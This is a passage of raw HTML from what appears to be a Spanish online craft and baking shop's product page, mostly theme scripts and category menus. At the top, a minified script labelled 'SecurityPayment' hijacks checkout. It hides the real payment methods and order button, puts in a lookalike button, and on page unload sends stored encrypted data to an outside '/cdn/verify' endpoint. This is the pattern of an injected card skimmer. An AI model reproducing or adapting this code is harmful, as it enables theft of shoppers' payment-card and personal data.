blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-7064 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
